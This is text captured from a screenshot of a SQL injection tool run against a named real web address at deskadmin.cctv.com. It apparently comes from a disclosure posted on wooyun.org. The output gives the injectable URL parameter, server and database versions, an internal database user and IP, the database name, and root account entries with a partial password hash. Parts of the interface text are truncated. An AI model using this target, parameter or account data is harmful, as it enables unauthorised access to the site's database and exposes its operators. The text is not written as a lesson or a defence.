 Target: http://deskadmin.cctv.com/playsort.php?localid=60
Analyze Paus
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 S
Get Stop Save
Target: http://deskadmin.cctv.com/playsort.php?localid=60
Host IP: (Proxy IP)
Web Server: Apache/2.4.1 (Unix) PHP/5.3.15
Powered-by: PHP/5.3.15
DB Server: MySQL
Resp. Time(avg): 99 ms
Current User: cntv_dev@10.70.58.11
Sql Version: 5.1.46
Current DB: desk_center
System User: cntv_dev@
Host Name: localhost.localdomain
Installation dir: /usr/local/mysql/
DB User & Pass: root:*4 055ECEA573E6:localhost
root::localhost.localdomain
root::127.0.0.1
::localhost
www.wooyun.org